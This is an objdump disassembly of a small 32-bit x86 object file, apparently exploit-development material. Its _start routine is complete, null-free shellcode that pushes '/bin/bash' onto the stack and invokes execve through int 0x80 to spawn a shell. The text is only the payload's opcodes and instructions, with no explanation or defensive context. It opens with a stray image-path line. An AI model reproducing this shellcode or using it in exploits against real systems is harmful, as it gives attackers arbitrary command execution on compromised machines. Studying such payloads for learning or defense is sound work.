 mvbash.o:     file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
0:   31 c0                   xor    eax,eax
2:   50                      push   eax
3:   6a 68                   push   0x68
5:   68 2f 62 61 73          push   0x7361622f
a:   68 2f 62 69 6e          push   0x6e69622f
f:   89 e3                   mov    ebx,esp
11:   50                      push   eax
12:   53                      push   ebx
13:   89 e1                   mov    ecx,esp
15:   31 d2                   xor    edx,edx
17:   31 c0                   xor    eax,eax
19:   b0 0b                   mov    al,0xb
1b:   cd 80                   int    0x80